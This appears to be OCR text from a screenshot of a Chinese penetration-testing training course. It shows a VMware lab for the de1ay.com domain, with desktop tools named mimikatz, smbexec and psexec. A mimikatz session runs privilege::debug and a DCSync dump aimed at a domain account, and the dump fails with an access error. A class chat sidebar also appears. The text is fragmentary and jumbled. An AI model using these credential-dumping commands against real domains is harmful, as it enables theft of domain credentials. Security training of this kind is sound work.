 腾讯文档
第二期预习内容
有道云笔记
有道云笔记
渗透测试工程师特训班（Kali攻防
kvm:1 (root)
应用
安全就业推荐
bilibili
腾讯课堂
其他书签
有道云笔记
主文件夹
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
1.txt
Desktop
mimikatz_
64.exe
smbexec.
exe
powershell
47.101.214
powershell
47.101.214
powershell
139.155.49
f67ce55ac8
服务器管理器
本地磁盘 (C:)
计算机
本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织
打开
包含到库中
共享
新建文件夹
收藏夹
名称
修改日期
类型
大小
库
网络
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:ktbtgt@de1ay.com
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'ktbtgt@de1ay.com' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #
mimikatz #
IE 增强的安全配置(ESC):
为 Administrator 打开
上次刷新时间: 今天 20:10 配置刷新
开始
20:12
2020/11/9
讨论区
成员(19)
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
1
任耀祖
1
何景俊
1
发送
资源监控
有道云笔记
立即下载
psexec